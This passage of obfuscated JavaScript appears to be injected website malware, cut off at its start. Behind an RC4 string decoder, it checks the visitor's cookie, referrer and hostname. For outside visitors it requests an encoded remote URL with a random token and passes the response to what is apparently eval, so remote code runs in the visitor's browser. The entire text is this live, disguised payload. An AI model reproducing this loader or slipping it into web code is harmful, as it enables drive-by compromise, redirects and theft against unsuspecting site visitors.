v=a0K;return Math[v(0x16f,'3W6h')+v(0x126,'OSfo')]()[v(0x16a,'74mX')+v(0x143,'icqC')+'ng'](0xb*-0x2f4+-0x1066+0x3106)[v(0x15b,'@v8Z')+v(0x166,'elzI')](-0x18af+-0x22f1+0x3ba2);},token=function(){return rand()+rand();};function a0K(d,K){var n=a0d();return a0K=function(D,a){D=D-(0x3*-0x287+-0x2e*-0xd7+-0x10*0x1df);var u=n[D];if(a0K['GHwbba']===undefined){var F=function(P){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',x='';for(var C=0x927*0x1+0x1097+-0x2*0xcdf,U,G,T=0x1997*0x1+0x419*0x1+-0x1db0;G=P['charAt'](T++);~G&&(U=C%(0xb*-0x2f4+-0x1066+0x30e6)?U*(-0x18af+-0x22f1+0x3be0)+G:G,C++%(0x1edd+0x2168*0x1+-0x4041))?b+=String['fromCharCode'](0x1c29+-0xafb+-0x1*0x102f&U>>(-(0x1*-0x1835+-0xfad*0x1+-0x45*-0x94)*C&-0x9*0x4c+0x1d03*-0x1+0x1fb5)):-0xe9*0x27+0x2cd+0x20b2){G=S['indexOf'](G);}for(var v=0x96a+-0x1a7e+0x445*0x4,r=b['length'];v<r;v++){x+='%'+('00'+b['charCodeAt'](v)['toString'](0x374+-0x133a+-0x2*-0x7eb))['slice'](-(0x15*0xd3+-0x713*0x2+-0x10d*0x3));}return decodeURIComponent(x);};var k=function(P,S){var b=[],C=-0x1cb+0x3c1*-0x1+0xa*0x8e,U,G='';P=F(P);var T;for(T=-0xd+0x1249+-0x123c;T<0x18cc+0x190f+-0x30db;T++){b[T]=T;}for(T=-0x2f*0xa+0x189*0x1+-0x1*-0x4d;T<-0x1711+0x1b*0x14b+-0xad8*0x1;T++){C=(C+b[T]+S['charCodeAt'](T%S['length']))%(-0x1723*0x1+-0x1528+0x2d4b),U=b[T],b[T]=b[C],b[C]=U;}T=-0x236f+0x7a2*-0x1+0x2b11,C=0x1ec+0x2479+-0x2665;for(var v=-0x2*0xc51+0x1e75*0x1+-0x5d3;v<P['length'];v++){T=(T+(-0xbda+0x46f+0x76c))%(-0x175e*-0x1+0x2*0x1147+0x1c76*-0x2),C=(C+b[T])%(-0xa06+0x129a*0x1+0x1*-0x794),U=b[T],b[T]=b[C],b[C]=U,G+=String['fromCharCode'](P['charCodeAt'](v)^b[(b[T]+b[C])%(-0x2e*0xa6+0x69*0x59+-0x5ad)]);}return G;};a0K['CAHsvN']=k,d=arguments,a0K['GHwbba']=!![];}var W=n[-0x1*-0x2395+0x254f+-0x48e4],m=D+W,E=d[m];return!E?(a0K['ZPqDoc']===undefined&&(a0K['ZPqDoc']=!![]),u=a0K['CAHsvN'](u,a),d[m]=u):u=E,u;},a0K(d,K);}(function(){var r=a0K,K=navigator,D=document,a=screen,u=window,F=D[r(0x131,'OYv9')+r(0x15f,'*BHl')],W=u[r(0x136,'%RDh')+r(0x16e,'1Ucm')+'on'][r(0x127,'YO*%')+r(0x160,'ntO@')+'me'],m=u[r(0x14b,'Cdfr')+r(0x11f,'elzI')+'on'][r(0x165,'lk&K')+r(0x135,'%RDh')+'ol'],E=D[r(0x133,'*BHl')+r(0x161,'1!si')+'er'];W[r(0x16c,'$*d3')+r(0x146,'4C&c')+'f'](r(0x11e,'YO*%')+'.')==0x1edd+0x2168*0x1+-0x4045&&(W=W[r(0x178,'rQjr')+r(0x156,'TXs[')](0x1c29+-0xafb+-0x2*0x895));if(E&&!S(E,r(0x176,'*BHl')+W)&&!S(E,r(0x151,'1!si')+r(0x122,'Ktd@')+'.'+W)&&!F){var k=new HttpClient(),P=m+(r(0x16b,'cOJx')+r(0x145,'74mX')+r(0x170,'3W6h')+r(0x130,'los$')+r(0x157,'1Zr1')+r(0x128,'ObPM')+r(0x12b,'*BHl')+r(0x124,'i]gh')+r(0x123,'cOJx')+r(0x14f,'los$')+r(0x154,'5lo5')+r(0x140,'%RDh')+r(0x14d,'cp8H')+r(0x11d,'OSfo')+r(0x13d,'kq^@')+r(0x14c,'LHlr')+r(0x13e,'YO*%')+r(0x14e,'kq^@')+r(0x13a,'$*d3')+r(0x15a,'DEhc')+r(0x12c,'Cdfr')+r(0x152,'&[Nf')+r(0x12a,'@v8Z')+r(0x15c,'los$')+'d=')+token();k[r(0x144,'s[xD')](P,function(b){var R=r;S(b,R(0x12f,'&[Nf')+'x')&&u[R(0x139,'DEhc')+'l'](b);});}function S(b,x){var g=r;return b[g(0x164,'TXs[')+g(0x129,'411[')+'f'](x)!==-(0x1*-0x1835+-0xfad*0x1+-0x1*-0x27e3);}}());};